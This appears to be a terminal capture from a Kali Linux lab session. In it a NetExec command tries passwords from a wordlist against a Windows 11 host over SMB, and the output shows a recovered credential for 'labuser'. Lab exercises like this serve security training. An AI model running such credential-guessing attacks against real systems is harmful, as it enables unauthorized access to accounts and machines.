 ┌──(kali㉿kali)-[~]
└─$ # NetExec (nxc) — the current, reliable tool on Kali
nxc smb 192.168.72.131 -u labuser -p lab-wordlist.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing NFS protocol database
[*] Initializing WINRM protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing VNC protocol database
[*] Initializing WMI protocol database
[*] Copying default configuration file
SMB         192.168.72.131  445    WIN11-ENDPOINT   [*] Windows 11 / Server 2025 Build 26100 x64 (name:WIN11-ENDPOINT) (domain:WIN11-ENDPOINT) (signing:True
) (SMBv1:None)
SMB         192.168.72.131  445    WIN11-ENDPOINT   [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB         192.168.72.131  445    WIN11-ENDPOINT   [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB         192.168.72.131  445    WIN11-ENDPOINT   [+] WIN11-ENDPOINT\labuser:Summer2024!
┌──(kali㉿kali)-[~]
└─$
KALI